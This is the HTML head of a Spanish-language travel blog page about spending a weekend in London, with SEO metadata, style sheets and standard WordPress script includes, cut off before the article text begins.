

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/
body_size: 48187
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Londres en un fin de semana - Inglaterra - The World Thru My Eyes</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thewotme.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://thewotme.com/wp-content/uploads/2021/01/favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="La ciudad más visitada por los españoles en el marco europeo, aún después del brexit, los españoles podemos entrar con un pasaporte válido ..." />
	<link rel="canonical" href="https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Qué hacer y ver en Londres en un fin de semana - Inglaterra - The World Thru My Eyes" />
	<meta property="og:description" content="La ciudad más visitada por los españoles en el marco europeo, aún después del brexit, los españoles podemos entrar con un pasaporte válido ..." />
	<meta property="og:url" content="https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/" />
	<meta property="og:site_name" content="The World Thru My Eyes" />
	<meta property="article:publisher" content="http://www.facebook.com/thewotmeblog" />
	<meta property="article:published_time" content="2017-04-09T09:28:11+00:00" />
	<meta property="article:modified_time" content="2021-11-22T21:53:28+00:00" />
	<meta property="og:image" content="https://i0.wp.com/thewotme.com/wp-content/uploads/2017/04/Londres-en-un-fin-de-semana-Londres-Londra-big-ben.jpg?fit=1280%2C853&ssl=1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="alfonso" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@thewotme_viajes" />
	<meta name="twitter:site" content="@thewotme_viajes" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="alfonso" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="27 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/#article","isPartOf":{"@id":"https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/"},"author":{"name":"alfonso","@id":"https://thewotme.com/#/schema/person/a13dacde333fa2d5462eae3953b6283c"},"headline":"Qué hacer y ver en Londres en un fin de semana","datePublished":"2017-04-09T09:28:11+00:00","dateModified":"2021-11-22T21:53:28+00:00","mainEntityOfPage":{"@id":"https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/"},"wordCount":5599,"commentCount":1,"publisher":{"@id":"https://thewotme.com/#organization"},"image":{"@id":"https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2017/04/Londres-en-un-fin-de-semana-Londres-Londra-big-ben.jpg?fit=1280%2C853&ssl=1","keywords":["brexit","civitatis","civitatis Londres","inglaterra","london","londra","Londres","londres en un fin de semana","qué hacer en londres","Qué hacer y ver en Londres en un fin de semana","qué ver en londres","reino unido","thewotme","thewotme.com","top 10 london","top 10 londres","what to do in london","what to see in london"],"articleSection":["Europa","Inglaterra","Pueblos y Ciudades","Reino Unido","Tips de viaje","Visitar y descubrir"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/#respond"]}]},{"@type":"WebPage","@id":"https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/","url":"https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/","name":"Londres en un fin de semana - Inglaterra - The World Thru My Eyes","isPartOf":{"@id":"https://thewotme.com/#website"},"primaryImageOfPage":{"@id":"https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/#primaryimage"},"image":{"@id":"https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2017/04/Londres-en-un-fin-de-semana-Londres-Londra-big-ben.jpg?fit=1280%2C853&ssl=1","datePublished":"2017-04-09T09:28:11+00:00","dateModified":"2021-11-22T21:53:28+00:00","description":"La ciudad más visitada por los españoles en el marco europeo, aún después del brexit, los españoles podemos entrar con un pasaporte válido ...","breadcrumb":{"@id":"https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/#primaryimage","url":"https://i0.wp.com/thewotme.com/wp-content/uploads/2017/04/Londres-en-un-fin-de-semana-Londres-Londra-big-ben.jpg?fit=1280%2C853&ssl=1","contentUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2017/04/Londres-en-un-fin-de-semana-Londres-Londra-big-ben.jpg?fit=1280%2C853&ssl=1","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://thewotme.com/"},{"@type":"ListItem","position":2,"name":"Qué hacer y ver en Londres en un fin de semana"}]},{"@type":"WebSite","@id":"https://thewotme.com/#website","url":"https://thewotme.com/","name":"The World Thru My Eyes","description":"Blog de Viajes - Travel Blog - Blog de Viajes | Inspiración global para viajar","publisher":{"@id":"https://thewotme.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thewotme.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://thewotme.com/#organization","name":"The World Thru My Eyes","url":"https://thewotme.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/#/schema/logo/image/","url":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","contentUrl":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","width":570,"height":246,"caption":"The World Thru My Eyes"},"image":{"@id":"https://thewotme.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/thewotmeblog","https://x.com/thewotme_viajes","http://www.instagram.com/thewotme"]},{"@type":"Person","@id":"https://thewotme.com/#/schema/person/a13dacde333fa2d5462eae3953b6283c","name":"alfonso","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=96&d=mm&r=g","caption":"alfonso"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed" href="https://thewotme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed de los comentarios" href="https://thewotme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Comentario Qué hacer y ver en Londres en un fin de semana del feed" href="https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thewotme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthewotme.com%2F2017%2F04%2Fque-hacer-y-ver-en-londres-en-un-fin-de-semana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thewotme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthewotme.com%2F2017%2F04%2Fque-hacer-y-ver-en-londres-en-un-fin-de-semana%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://thewotme.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thewotme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://thewotme.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 85%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thewotme.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thewotme.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://thewotme.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = 